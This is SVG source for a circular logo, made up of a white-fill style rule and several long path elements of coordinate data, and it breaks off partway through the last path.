<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 154.07 153.1"><defs><style>.cls-1{fill:#fff;}</style></defs><path d="M96.09,17.65c1.54,0,3.07,0,4.6,0a19.73,19.73,0,0,1,3.07.22,14.81,14.81,0,0,0,1.74.16,8.6,8.6,0,0,1,.88.19c.27.05.57-.12.8.16.06.06.24,0,.36,0,.37,0,.76-.13,1.1.11s.7,0,1.07.23A3.4,3.4,0,0,0,111,19a55.28,55.28,0,0,1,5.54,1.22c1.45.37,2.88.87,4.32,1.33,1.6.51,3.09,1.32,4.75,1.69,1,.64,2.27.85,3.29,1.53a1.85,1.85,0,0,0,.89.36c.39,0,.47.48.9.44s.47.48.88.37c.41.53,1.14.55,1.59,1,.21.21.54.24.8.38,1.16.61,2.24,1.36,3.36,2,.9.54,1.75,1.16,2.65,1.71s1.51,1.08,2.3,1.58,1.51,1.28,2.3,1.86A8.2,8.2,0,0,0,146,35.65c.08,0,.14.13.21.2,2.32,2.07,4.49,4.29,6.68,6.5.48.48.9,1,1.36,1.53s.87,1,1.28,1.48a10.81,10.81,0,0,0,1.24,1.58A18.31,18.31,0,0,1,159,49.58,29.57,29.57,0,0,1,160.68,52c.77,1.17,1.46,2.4,2.23,3.58.52.81.92,1.72,1.4,2.57a20.37,20.37,0,0,1,1.23,2.36c.33.82.82,1.57,1.08,2.42a11,11,0,0,0,.66,1.54c.58,1.26,1,2.58,1.53,3.87a31.57,31.57,0,0,1,1.2,3.51c.15.61.34,1.2.51,1.81A4.93,4.93,0,0,0,171,75.4a2.15,2.15,0,0,0,.22,1.25c.1.39.05.85.35,1.19-.14.91.4,1.71.41,2.61a4.07,4.07,0,0,0,.24,1.23,2.82,2.82,0,0,1,.12.62,2.69,2.69,0,0,0,.17,1.18c.16.3-.15.75.21,1.06,0,0,0,.12,0,.19a10.2,10.2,0,0,0,.23,3,45.59,45.59,0,0,1,.15,5.48c0,1.84,0,3.69,0,5.54a4.85,4.85,0,0,1-.16,1.65c-.18.51.11,1.11-.2,1.65-.11.19,0,.5,0,.75-.06.42.14.85-.15,1.28s.13.8-.21,1.16c-.08.08,0,.31,0,.47a6.56,6.56,0,0,1-.34,2,6,6,0,0,0,0,.75c0,.23-.13.45-.18.68a6.67,6.67,0,0,0-.19,1.07,3.26,3.26,0,0,1-.34,1.11c-.14.34.11.76-.24,1a23.15,23.15,0,0,1-1,4.18,36.43,36.43,0,0,1-1.32,3.94c-.44,1.12-.85,2.26-1.34,3.37-.61,1.4-1.25,2.8-1.9,4.18-.26.53-.52,1.07-.82,1.58a5.84,5.84,0,0,1-.86,1.46c-.16.15-.18.43-.29.64-.49,1-1.17,1.94-1.74,2.92a31.76,31.76,0,0,1-1.82,2.79c-.69,1-1.35,2-2.06,3a1.34,1.34,0,0,1-.71.58c-.21.06-.32.42-.49.64-1,1.39-2.21,2.66-3.35,4-1.5,1.73-3.17,3.28-4.77,4.9-1.06,1.05-2.21,2-3.36,3s-2.24,1.8-3.4,2.63-2.57,1.79-3.89,2.63c-1.48.95-3,1.87-4.52,2.71a14.34,14.34,0,0,0-2.56,1.44c-1.16.27-2.09,1.1-3.24,1.42a15.94,15.94,0,0,0-1.54.67c-.9.36-1.82.69-2.72,1-1.35.52-2.73,1-4.11,1.4-1,.32-2.09.66-3.17.91a13.09,13.09,0,0,1-1.89.48c-.8.06-1.49.54-2.31.47a2.22,2.22,0,0,0-.68.18c-.8.22-1.63.21-2.43.39s-1.69.23-2.51.41a12.94,12.94,0,0,1-1.75.16c-.42,0-.84.12-1.26.19s-.8-.17-1.17.17c-.11.1-.37,0-.57,0-3.57,0-7.14,0-10.71,0a9.1,9.1,0,0,1-1.26-.18c-.42-.07-.87.15-1.27-.18-.09-.08-.31,0-.47,0a8.9,8.9,0,0,1-2.81-.37,4.87,4.87,0,0,0-.86,0,4.51,4.51,0,0,0-.68-.17c-.5,0-.94-.27-1.46-.23a2.35,2.35,0,0,1-1.37-.36c-1.15.08-2.16-.61-3.3-.57a13.27,13.27,0,0,0-2.31-.67c-1.75-.44-3.45-1.06-5.15-1.66-1.07-.39-2.14-.84-3.2-1.28-1.36-.56-2.69-1.2-4-1.77-.6-.25-1.17-.54-1.78-.77a6.93,6.93,0,0,1-1.61-1c-.27-.21-.69-.1-.87-.46a34.82,34.82,0,0,1-3.37-2c-1-.58-1.87-1.21-2.77-1.85-.47-.34-1-.62-1.43-1-.64-.49-1.29-1-2-1.45-.94-.64-1.69-1.51-2.67-2.1a1.66,1.66,0,0,1-.14-.13c-2.32-2.07-4.49-4.3-6.68-6.5-.48-.49-.9-1-1.35-1.54s-.88-1-1.29-1.48c-.57-.71-1.1-1.46-1.66-2.18a23.29,23.29,0,0,1-1.64-2.1c-.83-1.35-1.83-2.59-2.58-4a4.86,4.86,0,0,0-1-1.58,7.3,7.3,0,0,1-1.17-1.63c-.21-.27-.26-.64-.5-.94s-.23-.75-.48-.92-.19-.72-.51-1-.13-.75-.55-.92a17.86,17.86,0,0,0-1.39-3.25c-.86-2.17-1.73-4.32-2.45-6.54-.36-1.13-.8-2.23-1.07-3.38-.23-1-.5-1.91-.68-2.89a19,19,0,0,0-.49-2.08,8.54,8.54,0,0,1-.24-1.34,1.83,1.83,0,0,0-.18-.88c-.14-.24.09-.61-.18-.89-.08-.08,0-.3,0-.46a2.39,2.39,0,0,0-.17-1.17c-.16-.31.15-.75-.21-1.07,0,0,0-.12,0-.18a25,25,0,0,0-.21-2.88,40.8,40.8,0,0,1-.16-6.05c-.05-2,0-4.08,0-6.12,0-.42.13-.84.17-1.26s-.07-.8.19-1.18c.08-.13,0-.37,0-.56.07-.42-.14-.84.16-1.28s-.14-.79.2-1.16c.08-.08,0-.3,0-.46a9.43,9.43,0,0,1,.33-2c.1-.5.14-1,.25-1.53.28-1.34.54-2.69.89-4,.28-1,.5-2.09.85-3.1.54-1.59,1.07-3.19,1.64-4.77a37.71,37.71,0,0,0,1.6-4.22,8.67,8.67,0,0,0,1-2.06,5.91,5.91,0,0,0,.87-1.93c.52-.41.55-1.13,1-1.6.15-.16.14-.48.29-.64.43-.43.49-1.08,1-1.49a4.79,4.79,0,0,0,1-1.56c.3-.56.69-1.06,1-1.6A39.77,39.77,0,0,1,34,48.77c.7-1,1.47-1.88,2.2-2.83s1.87-2,2.67-3.19a3.08,3.08,0,0,1,.4-.41c1.06-1.06,2.1-2.13,3.18-3.17s2.27-2.29,3.52-3.3c1.09-.88,2.18-1.77,3.29-2.63s2.24-1.58,3.31-2.45a24.42,24.42,0,0,1,2.35-1.47c.74-.45,1.44-1,2.21-1.37.6-.32,1.17-.68,1.8-1a8.66,8.66,0,0,0,1.32-.74,6.62,6.62,0,0,1,1.7-.75c.31-.1.48-.51.88-.4.46-.53,1.18-.55,1.74-.91a15.48,15.48,0,0,1,1.73-.66,52.71,52.71,0,0,1,7.38-2.73,35,35,0,0,1,4-1.07c1.21-.25,2.41-.52,3.61-.76.39-.08.87,0,1.15-.2s.83-.06,1.24-.27.81,0,1.2-.09a10.5,10.5,0,0,1,3-.37c.64-.34,1.36-.05,2-.26a7.15,7.15,0,0,1,2.06-.12c.69,0,1.4,0,2.1,0ZM22.52,99.94a3.68,3.68,0,0,0,0,1.33c.21.5,0,1,.18,1.46a4.51,4.51,0,0,1,.18,1.45,5.12,5.12,0,0,0,.1.54c.09.5.2,1,.27,1.51a8.77,8.77,0,0,0,.23,1.63c.18.52.2,1.06.35,1.57s.27,1,.38,1.57c.18.87.48,1.72.61,2.62a12.42,12.42,0,0,0,.54,1.59,4.38,4.38,0,0,0,.58,1.67c0,1.17.75,2.12,1,3.23a9.73,9.73,0,0,0,.74,1.7,13,13,0,0,0,.68,1.63c.32.54.34,1.22.85,1.66-.09.49.42.62.59,1a42.64,42.64,0,0,0,2.11,4.09c.68,1.1,1.33,2.21,2,3.31s1.34,1.9,1.9,2.93c.44.79,1.23,1.39,1.71,2.17.69,1.13,1.64,2,2.41,3.1A16.75,16.75,0,0,0,42,144c1.73,1.67,3.32,3.48,5.17,5,.86.71,1.7,1.44,2.55,2.16s1.84,1.43,2.76,2.14,1.65,1.12,2.44,1.72,1.92,1.23,2.88,1.85c.75.47,1.51.94,2.3,1.36,1,.52,2,1,2.94,1.43s2,1,3,1.47c1.47.69,3,1.27,4.5,1.83a14,14,0,0,0,2.24.81c.77.15,1.48.47,2.23.65s1.47.45,2.22.65a19.68,19.68,0,0,0,2.6.63,8.3,8.3,0,0,0,2.42.41c1.17.55,2.49.37,3.7.75.49.15,1-.05,1.56.17s1.08,0,1.64.19a8.09,8.09,0,0,0,1.71,0c.58,0,1.16.17,1.74.18q2.06,0,4.11,0a23.9,23.9,0,0,0,4.14-.16c.87-.18,1.79.05,2.69-.18.52-.14,1.09-.12,1.64-.21s1.09-.09,1.65-.18l2.61-.41c.23,0,.47-.21.68-.17a2.34,2.34,0,0,0,1.25-.25c.43-.18.88-.13,1.31-.28a14.29,14.29,0,0,1,1.74-.44c.9-.19,1.77-.47,2.66-.74,1.24-.37,2.5-.72,3.72-1.18.9-.35,1.83-.65,2.72-1.05a25.6,25.6,0,0,0,3-1.25c.4.16.5-.3.8-.38a24,24,0,0,0,3.43-1.64,26.15,26.15,0,0,0,2.39-1.4c.74-.43,1.53-.8,2.23-1.3a50.82,50.82,0,0,0,5.4-3.84,24.7,24.7,0,0,0,3.11-2.39,16.23,16.23,0,0,0,1.95-1.76,66.36,66.36,0,0,0,5-5.16c.6-.75,1.37-1.37,1.95-2.16.47-.64,1-1.25,1.48-1.88s1.18-1.55,1.76-2.33c.18-.24.37-.48.53-.73s.26-.47.39-.7.62-.18.57-.61c.76-1,1.31-2.07,2-3.1.93-1.45,1.68-3,2.53-4.5.37-.67.59-1.42,1-2.09a16.42,16.42,0,0,0,1-2.07c.36-.87.69-1.75,1-2.64s.8-1.92,1.07-2.9c.41-1.48.95-2.93,1.29-4.44.19-.84.5-1.67.62-2.5a8.37,8.37,0,0,0,.42-2.52c.54-1.17.39-2.49.75-3.7.15-.52,0-1.09.18-1.65s0-1.11.22-1.63c-.13-1.36.2-2.69.19-4s0-2.48,0-3.73a17.18,17.18,0,0,0-.17-3.65,4,4,0,0,1,0-1.34c.06-.81-.34-1.59-.2-2.4-.3-.39-.15-.84-.2-1.26a7.69,7.69,0,0,0-.2-1.36c-.15-.54,0-1.14-.21-1.63-.29-.84-.3-1.71-.54-2.55-.18-.63-.23-1.31-.43-1.93-.33-1-.57-2.11-.88-3.16s-.62-2-.93-3.07c-.17-.59-.5-1.15-.61-1.75s-.59-1.11-.6-1.76a22.05,22.05,0,0,1-1.13-2.59c-.44-.84-.81-1.71-1.17-2.58-.22-.51-.52-1-.75-1.51s-.73-.95-.8-1.58a21,21,0,0,1-1.5-2.44c-.7-1.11-1.39-2.23-2.12-3.33-.17-.26-.57-.39-.68-.66a6.69,6.69,0,0,0-.95-1.33c-.78-1.1-1.62-2.14-2.42-3.21a40.82,40.82,0,0,0-2.76-3.23c-2.12-2.27-4.34-4.46-6.66-6.52a1.24,1.24,0,0,0-.21-.19A10.08,10.08,0,0,1,142.21,37c-.48-.34-.87-.82-1.36-1.12-1-.62-1.93-1.43-3-2.07-.71-.44-1.39-1-2.1-1.4l-2.07-1.23a39.33,39.33,0,0,0-3.57-2c-1.28-.6-2.53-1.29-3.82-1.88-.82-.38-1.7-.65-2.55-1s-1.93-.74-2.88-1.15a26.43,26.43,0,0,0-2.77-.92c-1-.32-2.1-.65-3.17-.89-.87-.19-1.72-.53-2.6-.64s-1.52-.38-2.31-.47a17.81,17.81,0,0,0-2-.33.71.71,0,0,1-.36,0c-.39-.28-.87-.16-1.31-.31s-1.08,0-1.64-.19-1.08-.06-1.64-.2a8.52,8.52,0,0,0-1.52,0c-.49,0-1-.17-1.45-.17-1.53,0-3.07-.05-4.6,0a23.74,23.74,0,0,0-4.61.16,3.82,3.82,0,0,1-1.43,0c-.46-.07-.83.21-1.26.21a4.52,4.52,0,0,0-1.36.16c-.41.13-1-.12-1.31.07s-1-.06-1.3.34a4,4,0,0,0-1.64.21c-.52.13-1,.24-1.57.34-1.1.19-2.14.55-3.22.77-1.76.35-3.45.92-5.16,1.43s-3.1,1.13-4.63,1.74c-1.21.48-2.35,1.11-3.54,1.61a34.46,34.46,0,0,1-3.86,1.77c-.92.78-2.09,1.15-3.06,1.87a9.48,9.48,0,0,1-1.2.78,27.19,27.19,0,0,0-3.67,2.44,18.9,18.9,0,0,0-3,2.41,18.12,18.12,0,0,0-3,2.46c-1,.75-1.74,1.73-2.71,2.49a8.8,8.8,0,0,0-1,1.13c-.73.81-1.52,1.58-2.25,2.4-1,1.15-2,2.39-3,3.56s-1.68,2.18-2.46,3.3c-1,1.52-2,3.08-2.95,4.7q-1.1,2-2.17,4c-.31.56-.38,1.31-1.06,1.65.09.51-.4.78-.5,1.23s-.53.82-.62,1.26a6.06,6.06,0,0,1-.42,1.08c-.37,1-.7,2.07-1.16,3.06s-.51,1.81-.91,2.68c-.26.56-.24,1.24-.46,1.82a37.54,37.54,0,0,0-1.1,4.13,8.66,8.66,0,0,0-.38,2.14c-.35.27,0,.72-.22,1s-.1.66-.17,1c0,.17-.12.34-.14.51A10.38,10.38,0,0,1,22.92,84a10.77,10.77,0,0,1-.17,1.56c-.18.5-.05,1.08-.2,1.64a8.69,8.69,0,0,0,0,1.62c0,.55-.18,1.09-.17,1.64A93.67,93.67,0,0,0,22.52,99.94Z" transform="translate(-19.05 -17.64)"/><path d="M96.12,42.72c1,0,2,0,3,0a18.52,18.52,0,0,1,2.79.22,13.6,13.6,0,0,0,1.55.17,6.87,6.87,0,0,1,.88.18c.26.05.53-.07.8.16s.49,0,.74,0,.46.13.69.18a12.37,12.37,0,0,1,1.94.41c.58.23,1.27.09,1.78.55a25.92,25.92,0,0,1,3.92,1.17,16.11,16.11,0,0,1,2.19.92c1.25.55,2.5,1.07,3.69,1.73a48.16,48.16,0,0,1,4.54,2.67,12.07,12.07,0,0,1,2.12,1.35c.55.1.78.64,1.24.91s1,1,1.65,1.36.89,1,1.58,1.25c0,.34.47.37.54.69.41.08.57.47.85.71a7.48,7.48,0,0,1,.75.74c.79.83,1.58,1.68,2.32,2.55a11.72,11.72,0,0,1,1.28,1.47c.32.54.8,1,1.08,1.47.38.69,1.07,1.17,1.25,2a38.38,38.38,0,0,1,4.18,7.36c.55,1.1.94,2.29,1.39,3.44.23.58.43,1.17.61,1.75A6,6,0,0,1,146,80a4.79,4.79,0,0,0,.39,1.36c.25.72.3,1.46.52,2.17.29.92.25,1.91.59,2.82,0,.09,0,.2,0,.29a3.83,3.83,0,0,0,.15,1.37c.19.38-.07.91.21,1.35.09.13,0,.37,0,.56,0,1.06,0,2.11,0,3.16,0,.27-.12.57.17.79.05,0,0,.2,0,.28a7.14,7.14,0,0,0-.16,3,20.84,20.84,0,0,1-.25,3.07c-.07.55-.12,1.1-.16,1.65,0,.23-.14.45-.18.69s0,.46-.16.71,0,.49,0,.74a5.69,5.69,0,0,1-.18.68,20.76,20.76,0,0,1-.94,3.54,5.06,5.06,0,0,1-.44,1.83,13.86,13.86,0,0,1-.79,2.24c-.33.7-.53,1.44-.89,2.12s-.53,1.38-.91,2-.63,1.41-1,2.06c-.61,1-1.2,2.06-1.8,3.09-.34.59-.79,1.11-1.09,1.74a18.15,18.15,0,0,1-1.43,1.9c-.56.84-1.29,1.54-1.85,2.38-.23.34-.62.56-.86.9a3.92,3.92,0,0,1-.64.74c-.3.26-.46.61-.76.84s-.53.56-.82.8-.52.73-1,.82c-.15.38-.49.56-.78.8s-.62.64-1,.93c-1,.81-2,1.56-3,2.35a10.09,10.09,0,0,1-1.82,1.12c-.9.46-1.73,1.07-2.59,1.61-.12.08-.24.17-.37.24-1.13.6-2.24,1.23-3.38,1.78-1.49.71-3,1.36-4.51,2-.64,0-1.12.39-1.69.54a14.63,14.63,0,0,0-1.64.44c-1,.44-2.2.51-3.24.95-.9-.07-1.71.53-2.62.38-.39.25-.89.09-1.3.33a.55.55,0,0,1-.26,0,18.88,18.88,0,0,0-2.5.22,24,24,0,0,1-4.32.16c-1.44,0-2.87,0-4.31,0a6.53,6.53,0,0,1-1.16-.19c-.36-.06-.75.16-1.09-.16-.08-.08-.3,0-.46,0a3.26,3.26,0,0,1-1.3-.09c-.38-.19-.85.14-1.12-.29-.92.15-1.72-.45-2.62-.38a.48.48,0,0,1-.27,0c-.69-.48-1.61-.21-2.28-.73a17,17,0,0,1-3-.88,29.47,29.47,0,0,1-3.8-1.45,20,20,0,0,1-2.55-1.25c-.81-.49-1.68-.88-2.51-1.33-1.31-.73-2.53-1.59-3.8-2.37-.69-.43-1.29-1-2-1.52a17,17,0,0,1-2.35-2,21.23,21.23,0,0,1-4.34-4,35.67,35.67,0,0,1-2.7-3.16c-.52-.67-1.06-1.37-1.55-2.06s-.95-1.37-1.39-2.09a27.27,27.27,0,0,1-1.5-2.54,12.87,12.87,0,0,1-1.38-3,7,7,0,0,1-.83-1.66,4.4,4.4,0,0,1-.66-1.45c-.07-.52-.57-.89-.42-1.45a5.35,5.35,0,0,1-.5-1.33,20.76,20.76,0,0,1-.64-2c-.3-.84-.38-1.74-.7-2.58a.59.59,0,0,1-.07-.25,3,3,0,0,0-.2-1.26c-.21-.8-.17-1.64-.41-2.42a8.48,8.48,0,0,1-.17-1.65c0-.42-.13-.84-.18-1.26s.08-.8-.18-1.17c-.08-.11,0-.31,0-.47,0-2,0-4,0-5.93A9.13,9.13,0,0,1,44.53,90c.06-.42-.12-.86.17-1.27.12-.18,0-.5,0-.76a5.57,5.57,0,0,1,.35-2,1.5,1.5,0,0,0,0-.37,17.63,17.63,0,0,1,.69-3.44c.17-.57.28-1.16.44-1.73.1-.41.26-.8.36-1.19s.25-.73.35-1.1c.23-.86.53-1.69.84-2.52a13.18,13.18,0,0,1,.47-1.24c.76-1.6,1.46-3.23,2.32-4.78a22.19,22.19,0,0,1,1.92-3.14,14.23,14.23,0,0,0,1-1.59c.21-.37.57-.6.74-1s.54-.65.78-1c.65-1,1.58-1.8,2.24-2.8a2.21,2.21,0,0,1,.4-.41l2.64-2.64A5.63,5.63,0,0,1,62,55.52c.19-.07.33-.29.49-.44a24,24,0,0,1,3.32-2.61c.6-.41,1.16-.89,1.75-1.31.39-.28.79-.54,1.2-.79,2-1.17,4-2.18,6-3.2.78-.39,1.63-.68,2.45-1l.49-.19c1.1-.44,2.23-.79,3.35-1.15.57-.18,1.14-.32,1.71-.5a5.75,5.75,0,0,0,1.62-.45c.91.08,1.71-.47,2.62-.41a4.48,4.48,0,0,0,1.31-.29c.11,0,.23-.06.35-.07a17.33,17.33,0,0,0,2.5-.22,11.54,11.54,0,0,1,2.41-.16Zm37.19,19.89.19.2a1.37,1.37,0,0,0,.08.35,19.2,19.2,0,0,1,1.54,3.47,8.72,8.72,0,0,1,.68,2.88,9.76,9.76,0,0,1,.38,3.76c0,.58,0,1.15,0,1.72a7,7,0,0,1-.23,2c-.16.44,0,.86-.2,1.26-.36.78-.46,1.65-.87,2.41-.16.31-.11.74-.29,1-.44.68-.7,1.44-1.13,2.13a20.92,20.92,0,0,1-2.71,3.63c-.61.63-1.26,1.22-1.92,1.79a16.26,16.26,0,0,1-4.09,2.64,17.2,17.2,0,0,1-4.53,1.54c-.27.36-.73.15-1.1.34s-.84-.06-1.22.07a3.6,3.6,0,0,1-1.17.16H105.05c-.92,0-1.18.24-1.38,1.13l.74.78c4.91,0,9.86,0,14.8,0a13.19,13.19,0,0,1,2.89.44,6.88,6.88,0,0,1,2,.74c.62.36,1.3.59,1.9,1a9.89,9.89,0,0,1,3.23,3.21,12.9,12.9,0,0,1,1.45,2.75c.34.84.44,1.72.74,2.56a21.93,21.93,0,0,1-.2,4.51,14.5,14.5,0,0,1-1,2.94,14.22,14.22,0,0,1-1.12,1.83,10.48,10.48,0,0,1-4.12,3.58,19,19,0,0,1-2,.88,10.18,10.18,0,0,1-3.46.67c-4.88,0-9.76,0-14.64,0a3.68,3.68,0,0,0-1.16.22c-.16,0-.38.18-.41.31a4.23,4.23,0,0,0,0,.86l.47.54c1.79,0,3.54,0,5.3,0a33.25,33.25,0,0,1,5.18.15,11.74,11.74,0,0,1,1.89.54,8.28,8.28,0,0,1,2.74,2,7.1,7.1,0,0,1,1.72,2.73,5.13,5.13,0,0,1,.5,2.57,5,5,0,0,0,0,.77,7.2,7.2,0,0,1-1.36,4.22,11.15,11.15,0,0,0-.75,1.3V137a.59.59,0,0,0-.14.06s0,.07,0,.11A.3.3,0,0,0,119,137a1.85,1.85,0,0,0,1.07-.43c1.41-.89,2.85-1.75,4.23-2.7a5.54,5.54,0,0,1,1.4-.79c0-.43.46-.5.69-.63s.52-.56.85-.7.44-.4.7-.57a9.32,9.32,0,0,0,1.55-1.33,35.51,35.51,0,0,0,3.33-3.5c.2-.28.54-.47.71-.76s.41-.44.57-.7.48-.53.69-.86.23-.65.64-.68c.71-1.07,1.41-2.16,2.14-3.22.91-1.36,1.65-2.83,2.43-4.26a20.57,20.57,0,0,0,1-2.34c.1-.27.24-.53.36-.8.35-.82.6-1.67.95-2.48s.55-1.87.92-2.77a12.2,12.2,0,0,0,.53-2.08c.16-.73.31-1.47.45-2.21a4.14,4.14,0,0,0,.2-1.45c0-.1.07-.22.09-.34a13.52,13.52,0,0,0,.28-1.41,5.05,5.05,0,0,1,.2-1.93,32.34,32.34,0,0,1,.18-3.55,11.62,11.62,0,0,0-.15-2.42c-.17-.84,0-1.72-.2-2.6-.14-.65,0-1.34-.19-2a3.9,3.9,0,0,1-.22-1.73,17,17,0,0,1-.56-2.45c-.35-1.32-.66-2.64-1.11-3.94-.33-.91-.63-1.84-1-2.75-.58-1.49-1.25-2.93-2-4.36-.37-.74-.75-1.48-1.15-2.2s-.71-1.18-1.08-1.75c-.51-.78-1-1.56-1.56-2.32s-1-1.39-1.49-2.06c-.31-.41-.69-.76-1-1.14a.69.69,0,0,0-.27-.2h.08a.39.39,0,0,0-.05-.14s-.08,0-.12,0A.26.26,0,0,0,133.31,62.61ZM90.51,87.88c-.44,1-.87,2-1.19,2.89a11.17,11.17,0,0,0-.55,3,7.34,7.34,0,0,0,.15,3.26c-.12,1.06.48,2,.54,3.07H75.74v38.2a2.32,2.32,0,0,1,.35.14c1,.61,2.13.86,3.14,1.42a19,19,0,0,1,2.91.86c1.15.26,2.28.63,3.44.91.43.11.88,0,1.26.19,1.2.48,2.5.34,3.71.75a32.48,32.48,0,0,1,3.55.19c1.25,0,2.49,0,3.73,0s2.5-.12,3.75-.18c.09,0,.23,0,.27,0,.23-.29.54-.11.8-.17a3.42,3.42,0,0,1,.88-.17,9,9,0,0,0,1.64-.22c.2,0,.4-.18.59-.17a10.37,10.37,0,0,0,2.41-.46,13.43,13.43,0,0,0,2.37-.71,4.81,4.81,0,0,0,1.7-.75,10.64,10.64,0,0,0,1.11-1,4.65,4.65,0,0,0-.65-6.82,6.14,6.14,0,0,0-3.72-1.17c-1.69,0-3.38,0-5.07,0a7.6,7.6,0,0,1-2.52-.4,11.09,11.09,0,0,1-3.59-1.95A9.78,9.78,0,0,1,94.66,123c-.34-.31-.06-.75-.21-1.06a2.17,2.17,0,0,1-.16-1.17c0-.33.17-.65.17-1a6.61,6.61,0,0,1,.31-1.88,9.42,9.42,0,0,1,.7-1.81,13.54,13.54,0,0,1,1.66-2.28,10.88,10.88,0,0,1,3.19-2.22c.46-.2.93-.38,1.4-.56a6.1,6.1,0,0,1,1.44-.21,13.49,13.49,0,0,1,1.54-.19c4.53,0,9.06,0,13.59,0h.81c.4-1,.37-1.12-.3-1.73h-3.15c-2.17,0-4.34,0-6.51,0a44.56,44.56,0,0,1-6.43-.16,3.41,3.41,0,0,0-1.45-.21c-.7-.38-1.51-.52-2.21-.88s-1.2-.66-1.78-1a5.94,5.94,0,0,1-1.19-.81A13.44,13.44,0,0,1,93.51,103s0-.14-.08-.15c-.64-.19-.8-.81-1-1.28a6.65,6.65,0,0,1-1-2.84c-.28-.28-.26-.67-.37-1s0-.71-.14-1.09a2.45,2.45,0,0,1-.06-1.12A7.33,7.33,0,0,1,91,93.35c.15-.44,0-1,.21-1.45s.25-1.08.51-1.6.44-1.15.74-1.7a7.72,7.72,0,0,1,1.06-1.55c.74-.78,1.23-1.81,2.26-2.31.3-.55.91-.73,1.32-1.14a7.24,7.24,0,0,1,1.55-.89,3.82,3.82,0,0,1,1.2-.55,2.34,2.34,0,0,0,.92-.32c.33-.24.78.12,1-.26.55,0,1.06-.24,1.63-.23q6,0,12,0a2.74,2.74,0,0,0,2.43-1.25,2.38,2.38,0,0,0-.51-3.12,1.22,1.22,0,0,0-.69-.38,13.15,13.15,0,0,0-1.55-.23c-6.79,0-13.58,0-20.37,0l-.69,0a6.82,6.82,0,0,1,1-2.43,16,16,0,0,1,1.65-2.2c.63-.67,1.51-1,2.06-1.65,3.93,0,7.82,0,11.71,0A1.63,1.63,0,0,0,112.24,69l-.79-1c-3.87,0-7.69,0-11.52,0a2,2,0,0,1-1.55-.63,23.33,23.33,0,0,1-2.27-2.18c-.45-.62-.93-1.23-1.36-1.85A1.52,1.52,0,0,1,94.31,62h10.4a3,3,0,0,0,2.57-1.71,5.4,5.4,0,0,1,1.59-1.74,5.23,5.23,0,0,1,2.85-.75c2.1,0,4.21,0,6.31,0a1.6,1.6,0,0,0,.66,0,3.9,3.9,0,0,0,2.28-2,3.82,3.82,0,0,0,.27-2,2.92,2.92,0,0,0-.92-1.69,4.45,4.45,0,0,0-1.51-1,8.21,8.21,0,0,1-1-.51,10.73,10.73,0,0,0-1.09-.61c-1.26-.43-2.42-1.1-3.7-1.48-.37-.11-.71-.32-1.06-.42s-.78-.08-1.08-.39c-1.18-.07-2.22-.79-3.41-.78a13.34,13.34,0,0,0-3-.73,17.84,17.84,0,0,0-2.52-.39c-1-.07-1.92-.16-2.88-.21-1.15-.06-2.3,0-3.44,0a17.56,17.56,0,0,0-3.47.17c-.68.15-1.4,0-2.12.18-1.12.25-2.29.24-3.39.6-.83-.15-1.51.53-2.33.39-.87.4-1.83.51-2.73.82a33.7,33.7,0,0,0-5.76,2.33v37.8ZM47.65,100.11c.05.71.09,1.35.13,2,0,0,0,0,0,.07a4.42,4.42,0,0,1,.34,1.68,1.66,1.66,0,0,0,.13.52c.08.25.18.5.24.76s0,.87.23,1.14,0,.85.32,1.22a3,3,0,0,1,.36,1.09c.28,1,.65,1.9,1,2.84a27.75,27.75,0,0,0,1.13,2.69A51.68,51.68,0,0,0,54.67,120c.43.69.89,1.36,1.37,2a8.1,8.1,0,0,0,1.46,1.89A16.71,16.71,0,0,0,60,127c.88.93,1.87,1.77,2.81,2.65l.6.6V100.11ZM63.43,58.23l-2.79,2.53a26.31,26.31,0,0,0-2,2.21c-.18.21-.33.44-.51.65s-.56.44-.53.62c.05.41-.59.2-.43.59a15.17,15.17,0,0,0-1.2,1.6c-.28.5-.83.82-.9,1.45-.37.26-.44.71-.68,1.05a31.56,31.56,0,0,0-2,3.48c-.49.94-.9,1.92-1.31,2.9a38.79,38.79,0,0,0-1.57,4.22,3.81,3.81,0,0,1-.27,1c-.42.69-.26,1.54-.68,2.2.05.81-.58,1.5-.39,2.33-.39.27,0,.73-.26,1s-.06.73-.12,1.1c0,.21-.08.42-.12.61H63.43Z" transform="translate(-19.05 -17.64)"/><path d="M143.08,50.91a6,6,0,0,0-1.36.24c-.83.37-1.79.25-2.57.75a8,8,0,0,0-2.32.42,7.1,7.1,0,0,0-1.88.51c-.42.19-.85-.25-.66-.58.3-.51,0-1.12.36-1.58a12,12,0,0,1,.2-2.31A11.19,11.19,0,0,1,135,47.2c.06-.39-.14-.83.2-1.17-.15-.71.28-1.39.16-2.21A2,2,0,0,0,135,44c-.45.45-.88.92-1.33,1.36-.22.22-.48.39-.7.6-.95.94-1.89,1.9-2.85,2.84-.3.3-.46.28-.78,0a8.17,8.17,0,0,1-1-.91,7.08,7.08,0,0,0-.9-.83,4.1,4.1,0,0,1-.35-.36c.92-.92,1.78-1.81,2.67-2.67,1.54-1.49,3.11-3,4.65-4.46a2.53,2.53,0,0,0,1.1-2.12c.3.26.58.49.84.73s.57.6.88.87a5.32,5.32,0,0,0,.91.79,4.18,4.18,0,0,1,.89,1,.85.85,0,0,0-.17.37,13.15,13.15,0,0,1-.2,2.51c-.06.45-.13.9-.19,1.35a7.88,7.88,0,0,1-.16,1.27,15.4,15.4,0,0,0-.25,2.4c1.15-.39,2.26-.47,3.31-.8.26-.08.58.1.78-.19.81.06,1.49-.48,2.31-.45a4.14,4.14,0,0,0,1.15-.35l3,2.71c-1.2,1.73-2.51,3.33-3.77,5s-2.46,3.38-3.86,5l-2.59-2.31a8.16,8.16,0,0,1,.8-1.25c.74-.82,1.31-1.77,2-2.62S142.42,51.82,143.08,50.91Z" transform="translate(-19.05 -17.64)"/><path d="M88.44,26.07c1.87,0,3.59,0,5.31,0,.93,0,1.84-.28,2.79-.21a23.27,23.27,0,0,0,2.77,0c.75,0,1.39.44,2.14.39A17.4,17.4,0,0,1,103,27.42a5,5,0,0,1,.89,1.92A4.38,4.38,0,0,1,104,31a4.22,4.22,0,0,1-1.44,3.13,6.7,6.7,0,0,1-.9.52c.74,1.27,1.77,2.34,2.62,3.65h-4l-2.23-3.17h-5.5v3.36H89.15c0-.2,0-.44,0-.68,0-2.2,0-4.39,0-6.59,0-1.28-.11-2.56-.19-3.84a2.42,2.42,0,0,0-.23-.67Zm4.15,2.86V32.2c2.16,0,4.29,0,6.43,0a1.83,1.83,0,0,0,1.58-1.82,1.94,1.94,0,0,0-1.76-1.62c-.77,0-1.54,0-2.3,0C95.22,28.64,93.94,29.06,92.59,28.93Z" transform="translate(-19.05 